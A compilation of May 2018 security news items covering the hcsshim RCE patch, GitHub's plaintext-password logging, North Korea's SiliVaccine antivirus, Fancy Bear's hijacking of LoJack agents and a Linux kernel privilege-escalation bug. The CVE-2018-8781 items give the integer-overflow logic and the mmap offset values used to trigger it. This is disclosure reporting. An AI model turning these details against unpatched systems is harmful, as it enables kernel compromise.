The latest exchange comes as ties between the US and North Korea have rapidly warmed, with a historic summit meeting between President Donald Trump and Kim Jong Un set to be held within a matter of weeks.
It comes on the heels of a summit between Kim and his South Korean counterpart Moon Jae-in, spurring hope for a final settlement to end a decades-long conflict.
Microsoft addressed critical flaw in Windows Host Compute Service Shim library
3.5.2018 securityaffairs Vulnerebility
Microsoft released an out of band update to address a critical remote code execution vulnerability in the Windows Host Compute Service Shim library (hcsshim).
Microsoft announced that it has issued a security update to address a critical remote code execution vulnerability in the Windows Host Compute Service Shim library (hcsshim).
The Windows Host Compute Service (HCS) is a low-level container management API in Hyper-V, Microsoft implemented two open source wrappers to invoke HCS functions using higher level programming languages.
The Windows Host Compute Service Shim wrapper, introduced in January 2017, allows the launch of Windows Server containers from the Go language.
“We’ve released two wrappers thus far. One is written in Go (and used by Docker), and the other is written in C#.” reads a blog post published by Microsoft.
“You can find the wrappers here:
https://github.com/microsoft/dotnet-computevirtualization
https://github.com/microsoft/hcsshim“
The security expert Michael Hanselmann discovered that hcsshim fails to properly validate input when importing a container image, the vulnerability, tracked as CVE-2018-8115, could be exploited by a remote attacker to execute arbitrary code on the host operating system.
“A remote code execution vulnerability exists when the Windows Host Compute Service Shim (hcsshim) library fails to properly validate input while importing a container image.” reads the security advisory published by Microsoft.
“To exploit the vulnerability, an attacker would place malicious code in a specially crafted container image which, if an authenticated administrator imported (pulled), could cause a container management service utilizing the Host Compute Service Shim library to execute malicious code on the Windows host.”
Windows Host Compute Service Shim library
While US-CERT has released an alert urging to update the library, Microsoft tried to downplay the problem explaining that it is unlikely that the flaw could be exploited in attacks in the wild.
Microsoft addressed the vulnerability with the out-of-band update hcsshim 0.6.10 that is available on GitHub.
GitHub urged some users to reset their passwords after accidental recorded them
3.5.2018 securityaffairs Security
GitHub, world’s leading software development platform, forced password reset for some users after the discovery of a problem that caused internal logs to record passwords in plain text.
GitHub urged some users to reset their passwords after a problem caused internal logs to record passwords in plain text.
Some users published on Twitter the communication received via email by the company, the incident was discovered during a regular internal audit.

The company immediately clarified that its systems were not hacked and that users’ data are not at risk.
According to GitHub, only a “small number” of users are affected, the company forced them a password reset for their accounts and confirmed to have fixed the problem.
The mail provides details on the problems and explained that user passwords were stored in a secure way.
“GitHub stores user passwords with secure cryptographic hashes (bcrypt). However, this recently introduced bug resulted in our secure internal logs recording plaintext user passwords when users initiated a password reset,” GitHub said.
The company added that the plaintext passwords were only accessible through internal log files accessible to a small portion of its IT staff, they were not publicly available.

Back in June 2016, the company adopted a similar measure forcing password reset for its customers after it became aware of unauthorized attempts to access a large number of its accounts.
GitHub accounts could represent a mine of information for attackers, in March 2017 threat actors targeted developers having repositories with a data-stealing malware called Dimnie. The malicious code includes keylogging features and modules that capture screenshots, the attackers were searching something of interest among the huge number of projects hosted on the platform.
Mysterious findings emerged from the analysis of the SiliVaccine North Korea’s antivirus software
3.5.2018 securityaffairs Safety
Security experts at Check Point that analyzed North Korea’s antivirus software SiliVaccine discovered it is based on a 10-year-old anti-malware engine developed by Trend Micro.
Check Point received the very rare sample of North Korea’s SiliVaccine antivirus software from the freelance journalist Martyn Williams.
The researchers discovered the SiliVaccine application contained “large chunks of 10+-year-old antivirus engine code belonging to Trend Micro,” a circumstance confirmed by Trend Micro.
“In an exclusive piece of research, Check Point Researchers have carried out a revealing investigation into North Korea’s home-grown anti-virus software, SiliVaccine. One of several interesting factors is that a key component of SiliVaccine’s code is a 10-year-old copy of one of Trend Micro’s, a Japanese company, software components.” reads the analysis published by CheckPoint.

On July 8th 2014 Mr. Williams received a mail containing a link to the software, the message was sent by someone going by the name of ‘Kang Yong Hak’, whose mailbox has since been rendered unreachable.
Kang Yong Hak is believed to be a Japanese engineer, the email contained a link to a Dropbox-hosted zip file that held a copy of the SiliVaccine software, a readme file in Korean language explaining how to use the software and a suspicious looking file posing as a patch for SiliVaccine.
The analysis revealed an interesting feature, the North Korea’s antivirus software whitelisted mystery malware, its signature, in fact, was detected by the legitimate Trend Micro’s solution.
According to the experts, the whitelisted mystery malware may be nation-state malware that North Korea wants to use for surveillance purposes.
“During our research we discovered that the authors of SiliVaccine have chosen to white-list a single very specific malware signature, and effectively ignore any detection of files matching that specific signature. The white-listed signature is Trend Micro’s ‘MAL_NUCRP-5’, described by Trend Micro as:
“…the Trend Micro detection for suspicious files that manifest behavior and characteristics similar to known NUWAR, TIBS, and ZHELAT variants.” continues the analysis.
“This signature doesn’t seem to be related to any one specific malware, but rather seems to detect specific packing related characteristics common in some malware.”
Check Point discovered other singularities, for example, the use of the Themida and Unopix packers commonly used to make malware analysis very hard.
As SiliVaccine is the unique antivirus software in North Korea, the use of the packers could be motivated with the intent of the author to make hard its analysis by foreign actors.
CheckPoint also discovered that the antivirus solution used a custom encryption protocol to encrypt pattern files, it is modified SHA1 hashing algorithm.
Experts discovered the SiliVaccine uses 3 driver components:
sys – Kernel-mode process information collection module.
sys – File system filter driver used for real-time and AV files protection.
sys – Network Transport Driver Interface (TDI) Driver.
“This revealing exploration into SiliVaccine may well raise suspicions of authenticity and motives of the IT security products and operations of this Hermit Kingdom.” concludes Check Point.
“While attribution is always a difficult task in cyber security, there are many questions raised by our findings. What is clear, however, are the shady practices and questionable goals of SiliVaccine’s creators and backers.”
Cambridge Analytica is shutting down after Facebook privacy scandal, is it true?
3.5.2018 securityaffairs Social
Cambridge Analytica, the commercial data analytics company at the centre of the Facebook privacy scandal, is ceasing all operations.
The commercial data analytics company Cambridge Analytica that was the protagonist of the biggest privacy scandal of the last years has announced it is “ceasing all operations” following the Facebook data breach.
An official statement released by the company states it had been “the subject of numerous unfounded accusations” and was “vilified for activities that are not only legal, but also widely accepted as a standard component of online advertising in both the political and commercial arenas.”
The firm has used data harvested by Facebook to target US voters in the 2016 Presidential election.
The data were collected by a group of academics that then shared it with the firm Cambridge Analytica, a news that was later confirmed by Facebook. The researchers used an app developed by the University of Cambridge psychology lecturer, Dr. Aleksandr Kogan, to collect user data.
Cambridge Analytica always denied any involvement with Trump’s campaign has declared that it never use collected data to influence the Presidential election.
Early April, Facebook revealed that 87 million users have been affected by the Cambridge Analytica case, much more than 50 million users initially thought.
In the wake of the scandal, Facebook decided to tighten its privacy restrictions.
“Over the past several months, Cambridge Analytica has been the subject of numerous unfounded accusations and, despite the company’s efforts to correct the record, has been vilified for activities that are not only legal, but also widely accepted as a standard component of online advertising in both the political and commercial arenas,” said Clarence Mitchell, a spokesman for Cambridge Analytica.
Facebook- Cambridge Analytica
“Despite Cambridge Analytica’s unwavering confidence that its employees have acted ethically and lawfully, which view is now fully supported by Mr Malins’ report (independent investigator Julian Malins), the siege of media coverage has driven away virtually all of the company’s customers and suppliers.” continued the announcement issued today by the data analytics company.
“As a result, it has been determined that it is no longer viable to continue operating the business, which left Cambridge Analytica with no realistic alternative to placing the company into administration.”
While Cambridge Analytica declared it would have helped the UK authorities in investigating into the Facebook scandal, last month, the Information Commissioner Elizabeth Denham declared that the company failed to meet a deadline to produce the information requested by the authorities.
According to the official statement published by Cambridge Analytica on its website, its parent company SCL Elections was also commencing bankruptcy proceedings.
Journalists and experts are skeptical about the decision of the companies to shut down.
Carole Cadwalladr
✔
@carolecadwalla
Remember. SCL & Cambridge Analytica are disinformation specialists. What exactly are they shutting down & why? https://twitter.com/damiancollins/status/991757217895534597 …
9:31 PM - May 2, 2018
2,340
1,591 people are talking about this
Twitter Ads info and privacy
“The chair of a UK parliament committee investigating the firm’s activities also raised concerns about Cambridge Analytica and SCL Elections’ move.” reported the BBC.
Damian Collins
✔
@DamianCollins
Cambridge Analytica and SCL group cannot be allowed to delete their data history by closing. The investigations into their work are vital
9:12 PM - May 2, 2018
3,471
1,973 people are talking about this
Twitter Ads info and privacy
“They are party to very serious investigations and those investigations cannot be impeded by the closure of these companies,” said Damian Collins MP.
“I think it’s absolutely vital that the closure of these companies is not used as an excuse to try and limit or restrict the ability of the authorities to investigate what they were doing.”
Is this the end of the story?
No, of course, let me close with this statement published by The Guardian about the future projects of Alexander Nix and his collaborators.
“Although Cambridge Analytica might be dead, the team behind it has already set up a mysterious new company called Emerdata. According to Companies House data, Alexander Nix is listed as a director along with other executives from SCL Group. The daughters of the billionaire Robert Mercer are also listed as directors.” reads The Guardian.
Fancy Bear abuses LoJack security software in targeted attacks
3.5.2018 securityaffairs APT
Recently, several LoJack agents were found to be connecting to servers that are believed to be controlled by the notorious Russia-linked Fancy Bear APT group.
LoJack for laptops is a security software designed to catch computer thieves, but it could be theoretically abused to spy on legitimate owners of the device.
LoJack could be used to locate a stolen laptop, lock it or wipe its content, it is a precious application for enterprises that want to implement an additional protection of their assets.
What about an intelligence agency or nation-state actors are able to hack into such kind of software?
According to experts at Netscout Arbor Networks, recently, several LoJack agents (rpcnetp.exe) were found to be connecting to servers that are believed to be controlled by the notorious Russia-linked Fancy Bear APT group.
“ASERT recently discovered Lojack agents containing malicious C2s. These hijacked agents pointed to suspected Fancy Bear (a.k.a. APT28, Pawn Storm) domains.” reads the report published by Netscout.
“ASERT has identified five Lojack agents (rpcnetp.exe) pointing to 4 different suspected domains. Fancy Bear has been tied to three of the domains in the past.”
Five LoJack agents discovered by the experts were pointing to four C&C servers, three of which have been associated with past campaigns conducted by the Fancy Bear APT group.

This circumstance leads the experts into believing that nation-state hackers have installed a backdoor in certain copies of LoJack to use it as a surveillance tool, likely as a part of a cyber espionage campaign.
According to the experts, the analysis of the samples revealed that attackers haven’t added additional functionality into the binary. Researchers published yara rule to help administrators in identifying Lojack samples abused by hackers.
“The LoJack agent protects the hardcoded [command-and-control] URL using a single byte XOR key; however, according to researchers it blindly trusts the configuration content,” the report says. “Once an attacker properly modifies this value then the double-agent is ready to go.” continues the analysis.
The abuse of such kind of software for cyber espionage is very dangerous and insidious, common anti-malware products and security applications whitelist them.
“Hijacking legitimate software is a common enough tactic for malicious actors. What makes this activity so devious is the binaries hijacked being labeled as legitimate or simple “Risk Tool”, rather than malware. As a result, rogue Lojack samples fly under the radar and give attackers a stealthy backdoor into victim systems.” concluded the experts.
At the time of writing, the initial attack vector is still unclear.
GitHub Exposed Passwords of Some Users
2.5.2018 securityweek Security
GitHub has instructed some users to reset their passwords after a bug caused internal logs to record passwords in plain text.
Several users posted screenshots on Twitter of the security-related email they received from GitHub on Tuesday. The company told impacted customers that the incident was discovered during a regular audit.
GitHub claims only a “small number” of users are affected and the issue has been resolved, but impacted individuals will only regain access to their accounts after they reset their password.
“GitHub stores user passwords with secure cryptographic hashes (bcrypt). However, this recently introduced bug resulted in our secure internal logs recording plaintext user passwords when users initiated a password reset,” GitHub said.
The company has assured users that the plaintext passwords were never accessible to the public, other GitHub users, and a majority of GitHub staff. While some staff members could have accessed the logs containing the plaintext passwords, GitHub believes it’s “very unlikely” to have happened.
GitHub has highlighted that its systems have not been hacked or compromised in any way.
This is not the first time the Git repository hosting service has asked users to reset their passwords. Back in mid-2016, the company locked some users out of their accounts after malicious actors had started abusing credentials leaked from other online services to log in to GitHub accounts.
The company announced recently that it paid out a total of $166,495 to security researchers who reported vulnerabilities through its bug bounty program last year.
Privilege Escalation Bug Lurked in Linux Kernel for 8 Years
2.5.2018 securityweek Vulnerebility
A security vulnerability in a driver leading to local privilege escalation in the latest Linux Kernel version was introduced 8 years ago, Check Point reveals.
The security flaw provides a local user with access to a vulnerable privileged driver with the possibility to read from and write to sensitive kernel memory. Tracked as CVE 2018-8781, the vulnerability could be exploited to escalate local privileges, Check Point's researchers say.
The bug impacts the internal mmap() function defined in the fb_helper file operations of the “udl” driver of “DisplayLink” and was discovered using a simple search.
Because drivers commonly implement their own version of file operation functions, they are prone to implementation errors, and the discovery of this vulnerability is proof of that.
In fact, there are various common vulnerabilities impacting drivers where the mmap() handler is used, such as lack of input validations and Integer-Overflows.
A classic driver, the researchers explain, holds an internal buffer representing the shared memory region with the peripheral device, and should only let the user access memory ranges inside this buffer.
The prototype of the mmap() function includes numerous fields that an attacker can control and developers should perform a series of checks and to avoid possible Integer-Overflows to eliminate issues.
According to Check Point, there are three checks that should be performed: Region start: 0 <= offset < buffer’s end; Region end: buffer’s start <= offset + length <= buffer’s end; and Region start <= Region End.
“In actual fact, the last check can be spared since the Linux kernel will sanitize the supplied length, making it practically impossible to pass the first two checks while still passing the third check,” Check Point says.
The researchers discovered the security flaw while taking a closer look at remap_pfn_range(), a function of high importance, because it maps physical memory pages to the user.
“The video/drm module in the kernel defines a default mmap() wrapper that calls that real mmap() handler defined by the specific driver,” the security researchers note.
The bug is a classic example for an Integer-Overflow: there’s an unsigned offset, thus the first check is skipped, and the calculation “offset + size,” however, can bypass the second check while still using an illegal “offset” value.
As there are only 48 bits of accessible memory on 64-bit machines, the use of a huge “offset” to bypass the check requires making sure that “info->fix.smem_start + offset” will wrap-around to a valid mappable physical address, Check Point also notes.
The vulnerability was verified on an Ubuntu 64-bit virtual machine where a simulated vulnerable driver was uploaded. The driver’s mmap() handler included the implementation to check in each test.
Two consecutive calls to mmap() on the vulnerable driver were made by user-mode code, namely a sanity check and a vulnerability check.
Setting the buffer’s address at the page-aligned physical address of the kernel’s /dev/urandom implementation results in the output providing the correct physical page and the previous physical page, respectively.
Additional checks revealed that it is possible for the user to read and write from/to the mapped pages. Thus, an attacker could eventually trigger code execution in kernel space, the researchers explain.
“While the vulnerability was found using a simple search, it was introduced to the kernel eight years ago. This fact can teach us that even on a popular open source project as the Linux Kernel, you could always hope to find vulnerabilities if you know where to search,” Check Point concludes.
The vulnerability was disclosed to the Linux Kernel on March 18 and a patch was issued the same day. After the patch was verified, the official Linux patch was issued for CVE 2018-8781 on March 21 and was integrated to the Linux Kernel the same day.
Man who hacked computer system of Washtenaw County Jail to alter inmate records gets 7-Years in prison
2.5.2018 securityaffairs Crime
Konrads Voits, the man who hacked into the computer system of Washtenaw County Jail to alter inmate records and gain early release for his friend, gets 7-Years in prison.
In March 2017, Konrads Voits (27), hacked into the computer system of Washtenaw County Jail to alter inmate records and gain early release for his friend.
Konrads Voits’s hack was discovered by an IT employee that noticed an anomaly in the release date of the inmate and promptly alerted the FBI, who identified and arrested Voits a month later.
According to prosecutors, Voits used phone calls to prison personnel pretending to be a manager at the County Jail’s IT department and tricking them into downloading and executing a malicious code that was delivered by visiting the website “ewashtenavv.org,” (a rogue version of the legitimate Washtenaw site that is available at the “ewashtenaw.org.”)
According to the US Justice Department announced, the infection compromised personal information of around 1,600 employees of the jail,
Konrads Voits pleaded guilty in federal court for hacking into the Washtenaw County computer system the attempt to get his friend released early from the federal prison.
Last week, Voits has been sentenced to seven years and three months in jail for the above crimes. Voits has also been condemned to pay $235,488 in fine to Washtenaw County for the cost accrued in investigating the intrusion and cleaning up the infected system.
“An Ypsilanti resident was sentenced today to 87 months in prison for damaging a protected computer, United States Attorney Matthew Schneider announced.” states the DoJ.
Voits also surrendered his equipment used for the hack, a laptop, four mobile phones, $385.49 worth of Bitcoin, and one “Green Integrated Circuit Component.
“The sentence was imposed by United States District Judge Robert H. Cleland who also ordered restitution in the amount of $238,517 to be paid to Washtenaw County and a 3-year term of supervised release. As part of the sentencing, Voits forfeited all interests he had in some bitcoins, and in various electronic devices, including a laptop, an integrated circuit component, and several cellular phones.” continues the DoJ.
CVE 2018-8781 Privilege Escalation flaw was introduced in Linux Kernel 8 years ago
2.5.2018 securityaffairs Vulnerebility
Researchers from security firm Check Point discovered a security vulnerability in a driver in the Linux kernel, tracked as CVE 2018-8781, that leads to local privilege escalation.
The CVE 2018-8781 flaw, introduced 8 years ago, could be exploited by a local user with access to a vulnerable privileged driver to escalate local privileges and read from and write to sensitive kernel memory.
Experts explained that it is common for drivers to implement their own version of file operation functions, this is visible by analyzing the file_operations struct of a driver.
Such kind of implementations could introduce flaws such as Integer-Overflows and the lack of input validations.
TheCVE 2018-8781 flaw revealed by CheckPoint affects the internal mmap() function defined in the fb_helper file operations of the “udl” driver of “DisplayLink.”
” A classic driver should probably look like this:
The driver will hold an internal buffer that represents the shared memory region with the peripheral device.
The driver should only let the user access memory ranges that fall inside this buffer.” states the analysis published by CheckPoint.
The prototype of the mmap() function from user-space confirms the presence of numerous fields that could be used by the attacker to potentially trigger the vulnerabilities.
According to the experts, developers should perform at least the following checks to avoid possible Integer-Overflows:
Region start: 0 <= offset < buffer’s end
Region end: buffer’s start <= offset + length <= buffer’s end
Region start <= Region End
“In actual fact, the last check can be spared since the Linux kernel will sanitize the supplied length, making it practically impossible to pass the first two checks while still passing the third check,” continues Check Point.
The experts discovered the CVE 2018-8781 vulnerability while analyzing a function that maps physical memory pages to the user, the remap_pfn_range().
The experts searched for all the modules using the remap_pfn_range function (GREP for “remap_pfn_range) and contained 158 results, then filtering for drivers the list was restricted to six possible candidates.
“The video/drm module in the kernel defines a default mmap() wrapper that calls that real mmap()handler defined by the specific driver. In our case the vulnerability is in the internal mmap() defined in the fb_helper file operations of the “udl” driver of “DisplayLink”.” discovered the researchers.
In this way, the researchers spotted an Integer-Overflow in the driver.
“This is a classic example for an Integer-Overflow. Since offset is unsigned the programmer skipped check #1 and went directly to check #2. However, the calculation “offset + size” could wrap-around to a low value, allowing us to bypass the check while still using an illegal “offset” value.” continues
“on 64 bit machines there are only 48 bits of accessible memory, meaning that if we use a huge “offset” to bypass this check we will also have to make sure that “info->fix.smem_start + offset” will wrap-around to a valid mapable physical address.”
The experts verified the flaw on an Ubuntu 64-bit virtual machine using a simulated vulnerable driver. The driver’s mmap() handler contained the implementation to check in each test performed by the researchers.
The user-mode code preformed 2 consecutive calls to mmap() on the vulnerable driver:
length = 0x1000, offset = 0x0 -> sanity check
length = 0x1000, offset = 0xFFFFFFFFFFFFFFFF – 0x1000 + 1 -> vulnerability check
Setting the buffer’s address at the page-aligned physical address of the kernel’s /dev/urandom implementation results were the expected ones.
Additional checks revealed that it is possible for the user to read and write from/to the mapped pages. Thus, an attacker could eventually trigger code execution in kernel space, the researchers explain.
“While the vulnerability was found using a simple search, it was introduced to the kernel eight years ago. This fact can teach us that even on a popular open source project as the Linux Kernel, you could always hope to find vulnerabilities if you know where to search.” concluded CheckPoint.
Amazon Boosts Domain Protections in CloudFront
1.5.2018 securityweek Security
Amazon Web Services (AWS) has unveiled a series of enhancements for the domain protections available in CloudFront, meant to ensure that all requests handled by the service come from legitimate domain owners.
Integrated with AWS, the CloudFront global content delivery network service provides both network and application level protection, scales globally, negotiates TLS connections with high security ciphers, and includes distributed denial of service protections.
As per the AWS Terms of Service, CloudFront customers aren’t allowed to receive traffic for a domain they are not authorized to use, and Amazon disables abusive accounts when it becomes aware of this type of activity. Now, the company is also integrating checks directly into the CloudFront API and Content Distribution service to prevent abusive behavior.
One of the newly announced enhancements affects protections against “dangling” DNS entries, where a customer deletes their CloudFront distribution but leave the DNS still pointing at the service. Such situations are very rare, but some customers do leave their old domains dormant, the company says.
In some of these situations, an abuser could exploit a subdomain. If the customers no longer users the subdomain (although the domain is in use) and it points to a deleted CloudFront distribution, an abuser could register the subdomain and claim traffic that they aren’t entitled to.
“This also means that cookies may be set and intercepted for HTTP traffic potentially including the parent domain. HTTPS traffic remains protected if you’ve removed the certificate associated with the original CloudFront distribution,” Amazon explains.
The best fix is to ensure there are no dangling DNS entries in the first place, and Amazon is already reminding users moving to an alternate domain to delete any DNS entries that may still be pointing at CloudFront. Furthermore, checks in the CloudFront API ensure this kind of domain claiming can’t occur when using wildcard domains.
Courtesy of new enhanced domain protection, CloudFront now also checks the DNS whenever the customer removes an alternate domain. Thus, if the service determines that the domain is still pointing at a CloudFront distribution, the API call will fails and other accounts can’t claim the traffic.
Amazon is also planning improved protections against domain fronting, a technique where “a non-standard client makes a TLS/SSL connection to a certain name, but then makes a HTTPS request for an unrelated name.” It basically means routing application traffic to mask its destination.
While such behavior is normal and expected in some circumstances – browsers re-use persistent connections for domain listed in the same SSL certificate –, some use the method to evade restrictions and block imposed at the TLS/SSL layer. However, the technique can’t be used to impersonate domains and the clients are non-standard and working around the usual TLS/SSL checks.
“Although these cases are also already handled as a breach of our AWS Terms of Service, in the coming weeks we will be checking that the account that owns the certificate we serve for a particular connection always matches the account that owns the request we handle on that connection. As ever, the security of our customers is our top priority, and we will continue to provide enhanced protection against misconfigurations and abuse from unrelated parties,” Amazon says.
Threat actors have been observed using domain fronting to hide malicious traffic, the same as legitimate communication services looking to bypass censorship.
Several weeks ago, news broke that Google is making changes to its infrastructure to no longer support domain fronting (which was never officially supported, it seems). According to Access Now, many human rights-enabling technologies relying on Google’s commitment to protecting human rights could be affected by the change.
All Chrome OS Devices Now Protected Against Meltdown
1.5.2018 securityweek Safety
The latest version of Chrome OS now keeps all devices protected from Meltdown, Google says.
Available as Chrome OS 66.0.3359.137 (Platform version: 10452.74.0), the new Chrome OS release includes additional patches for the critical processor vulnerability, in addition to various new features and bug fixes.
The Meltdown attack was disclosed in the beginning of 2018 alongside another critical CPU bug, Spectre. The two attacks are possible because design flaws in Intel, AMD, ARM and other processors allow malicious programs to bypass memory isolation and access sensitive data.
Google started rolling out Meltdown mitigations in mid-December – before the attacks became public knowledge –, pushing a kernel page-table isolation (KPTI/KAISER) patch to roughly 70 Intel-based Chromebook models from Acer, ASUS, Dell, HP, Lenovo, Samsung and others.
Last month, the company released Chrome OS 65 to make the KPTI mitigation against Meltdown available for additional Intel devices with version 3.14 of the kernel.
“Intel devices on 3.8 kernels received the KPTI mitigation against Meltdown with Chrome OS 66. All Chrome OS devices are now protected against Meltdown,” Josafat Garcia, Google Chrome, explains in a blog post.
The updated platform iteration is already rolling out to users and should arrive on all devices within days.
Late last week, Google also released an update for the Chrome browser to patch a critical security vulnerability in it, less than two weeks after Chrome 66 landed in the stable channel.
Tracked as CVE-2018-6118, the critical issue was reported by security researcher Ned Williamson on April 12. The vulnerability, a use-after-free in Media Cache, can be exploited by a malicious actor to cause denial of service and possibly execute arbitrary code.
Unfortunately, Google hasn’t provided specific details on the vulnerability itself, nor on its CVSS rating, but it did reveal that the researcher received a $10,500 reward for the discovery.
Released as version 66.0.3359.139 and available for Windows, Mac, and Linux users, the updated browser iteration patches a total of three security flaws.
The remaining two vulnerabilities were found internally and Google hasn’t released details on them either.
Slack Releases Open Source Secure Development Lifecycle Tool
1.5.2018 securityweek IT
Team collaboration solutions provider Slack last week announced that one of the secure development lifecycle (SDL) tools used internally by the company has been released as open source.
The tool, named goSDL, is a PHP-based web application designed to provide developers and project managers a list of questions and checklists that should help them improve the security of new software and features. It is meant to be used at the middle or near the end of a project.
After providing some general information about their project, developers using goSDL are instructed to answer some questions for an initial risk assessment. Among other things, developers are asked if they believe the involvement of the security team is necessary, and if their code adds new authentication features or changes existing security controls.
Once the initial assessment has been completed, goSDL requires developers to provide information about the components they are using, including web technologies, programming languages, and parsers. New components can be easily added to the questionnaire via JSON plugins.
Based on the responses provided in the previous phases, goSDL then generates security checklists that are relevant to the project. For tracking purposes, two JIRA tickets are created – one for the developer and one for the security team, allowing it to track its own review.
“The tool tailors the checklist to the developers’ specific needs, without providing unnecessary unrelated security requirements. Security experts can establish custom security guidance and requirements as checklist items for all developers,” Slack said. “This checklist is used as a guide and reference for building secure software. This encourages a security mindset among developers when working on a project and can be used to easily track the completion of security goals for that project.”
goSDL can be used with Atlassian’s Jira Enterprise issue tracker and the Trello project management application. The goSDL source code, along with usage instructions, can be found on GitHub.
“By open-sourcing goSDL, we hope to enable other growing organizations to scale their security. We also hope to learn from their experience; we welcome contributions to the tool, its modules, and its checklists, and are excited to see what pull requests will come in!” said Max Feldman of the Slack Product Security team.
Microsoft Brings Application Guard to Windows 10 Pro
1.5.2018 securityweek Safety
Microsoft of Monday made Windows 10 April 2018 Update available to users, which brings new features, enhancements and security updates, along with improvements to Windows Defender Security Center.
One of the main changes in the update is the availability of Windows Defender Application Guard (WDAG), which allows users to browse the Internet while being protected from sophisticated browser attacks.
First detailed in January last year, Windows Defender Security Center is receiving various enhancements to provide increased ease-of-use. The Center was designed to simplify the manner in which users view and control the security protections the platform, as well as to help people better understand and leverage the security features protecting them.
With the release of Windows 10 April 2018 Update, the Security Center offers quick access from the context menu when right-clicking on the Windows Defender Security Center icon in the notification area. This menu allows users run a quick scan, update Windows Defender Antivirus definitions, change the notifications, and open the Security Center.
Now, users can also take advantage of the Account Protection pillar in Windows Defender Security Center, which makes it easier for them to protect their identity when signing into Windows. The feature encourages local account users to connect a Microsoft Account (MSA) and password users to set up Windows Hello Face, Fingerprint or PIN for faster and more secure sign in.
Additionally, Dynamic lock now leverages the alerting system in Windows Defender Security Center to inform users when it has stopped working because the Bluetooth on their phone or device is off, Microsoft announced.
A Device Security pillar in the Security Center now delivers greater insight into the security features integrated in Windows devices. There, users can access status reporting, can manage security features built into their devices, and can also toggle features on for enhanced protections.
The update also brings along additional options for how notifications are delivered. Users can now customize the type of notifications they receive from Windows Defender Security Center, can disable or enable notifications about recent, automatic scans or about threats or files that have been blocked.
With the April 2018 update, Microsoft is also enabling Windows 10 in S mode on both Windows 10 Home and Pro PCs. In addition to flexibility and increased performance, Windows 10 in S mode also delivers more protections, as all applications are verified by Microsoft for security and performance.
The update also brings OneDrive Files Restore integration in Windows Defender, which should provide users with expanded ransomware protection. With the new feature, users can save their files to OneDrive and keep files safe from malware.
“If a ransomware threat is found on a device, Windows Defender will notify you of the threat, help you remove the ransomware from your device, and give you the option to use OneDrive Files Restore so you can recover your OneDrive files to the state they were in before the attack occurred,” Microsoft explains.
Office 365 Home subscribers, Office 365 Personal subscribers, and OneDrive for Business users can currently benefit from Files Restore, which allows them to restore their OneDrive to a previous point in time within the last 30 days.
Windows 10 April 2018 Update brings along a new Single Sign-On experience too. Now, users can sign into one Microsoft app or service on a device to be signed into all of them. Users can sign with a Microsoft account into Office 365 and use that account across a full range of Microsoft apps and services.
All Office 365 subscribers will benefit from this feature by June, Microsoft says. All they require is the April 2018 update installed and the latest version of Office. Users will be able to select which Microsoft apps they sign into.
“While all new accounts added will be able to opt into this by default, it can be extended to accounts you have already added as well. Just head to the Settings app, click ‘Accounts’ followed by ‘Email & app accounts’. Choose the account you added previously and select “Microsoft apps can sign me in” from the drop-down,” Microsoft explains.
The April 2018 Update also makes it easier for Microsoft account users to set up Windows Hello on their compatible devices, the company says. Previously, users had to dive deep into Settings to find Windows Hello, but the option to set up Windows Hello Face, Fingerprint or PIN is now accessible directly from the lock screen (by clicking the Windows Hello tile under Sign-in options).
Trend Micro Scan Engine Used by North Korea's SiliVaccine Antivirus
1.5.2018 securityweek BigBrothers
Researchers have analyzed an older version of North Korea’s SiliVaccine antivirus and discovered that it uses an outdated scanning engine from Japanese security solutions provider Trend Micro.
Obtaining SiliVaccine is not an easy task, but a copy of the software was sent back in 2014 to Martyn Williams, a journalist specializing in North Korean technology. Williams published a review of the antivirus in September 2014.
The journalist recently provided a copy of the software to researchers at Check Point, who made a series of interesting discoveries.
Williams received a copy of SiliVaccine via email from an individual claiming to be a Japanese engineer named Kang Yong Hak, who provided the antivirus to the journalist along with what appeared to be a patch.

Check Point’s analysis of SiliVaccine revealed that the antivirus – apparently a version from 2013 – relied on a scanning engine developed by Trend Micro. The Japanese security firm’s own analysis showed that the version used in SiliVaccine was more than 10 years old and it had been used in a variety of its products.
“Trend Micro has never done business in or with North Korea. We are confident that any such usage of the module is entirely unlicensed and illegal, and we have seen no evidence that source code was involved,” Trend Micro said. “The scan engine version at issue is quite old and has been widely incorporated in commercial products from Trend Micro and third party security products through various OEM deals over the years, so the specific means by which it may have been obtained by the creators of SiliVaccine is unknown.”
Trend Micro has found evidence suggesting that its scan engine has been used in multiple versions of SiliVaccine. The company says it typically takes a strong stance against piracy, but initiating legal action would not help in this particular case, and it believes the use of its engine does not pose any risk to customers.
Check Point’s analysis revealed that SiliVaccine uses Trend Micro’s scan engine and the company’s pattern files to load malware signatures. However, the pattern files used by the North Korean antivirus are encrypted using a custom protocol and there are some differences in the engine itself, including the use of compiler optimization not present in the original software.
Another major difference is related to the fact that the SiliVaccine engine has been configured to not detect a particular signature. Researchers have not been able to find the file associated with that signature, but noted that the original Trend Micro scan engine does detect the threat.
According to experts, SiliVaccine was developed by a couple of organizations named PGI (Pyonyang Gwangmyong Information Technology) and STS Tech-Service, which appears to be linked to Japan through a couple of other companies. It’s worth noting that relations between Japan and North Korea are, as described by Wikipedia, “severely strained and marked by tension and hostility.”
Researchers also analyzed the patch file received by Williams in 2014 and determined that it delivers a first-stage dropper of the Jaku malware. A 2016 report on Jaku revealed that the malware had infected roughly 19,000 systems around the world. Experts discovered links to the Dark Hotel campaign, which, similar to Jaku, has been tied to North Korea.
Microsoft Unveils New Solution for Securing Critical Infrastructure
1.5.2018 securityweek IoT
Microsoft last week unveiled Trusted Cyber Physical Systems (TCPS), a new solution designed to help protect critical infrastructure against modern cyber threats.
Microsoft provided the recent Triton and NotPetya attacks as examples of significant threats hitting critical infrastructure. Triton was used in a highly targeted campaign aimed at an organization in the Middle East, while NotPetya disrupted the operations of several major companies, with many reporting losses of hundreds of millions of dollars.
Microsoft’s TCPS project aims to address these types of threats by providing end-to-end security through hardware, software and trust mechanisms that should help organizations ensure they don’t lose control over critical systems.
Cyber-physical systems (CPS) are referred to as Internet-of-Things (IoT) in an industrial context. TCPS is based on four main principles: separating critical from non-critical operations through hardware isolation; ensuring that the code responsible for critical operations can be audited; the ability of each component to process data only from trustworthy sources and each component being able to attest its trustworthiness to other components; and reducing the attack surface by reducing the number of trusted entities.
One crucial component in providing end-to-end security involves trusted execution environments (TEE), Microsoft said. TEE includes Secure Elements (e.g. chip on a credit card), Intel’s Software Guard Extensions (SGX), ARM TrustZone, and Trusted Platform Modules (TPMs) and DICE-capable microcontrollers from the Trusted Computing Group.
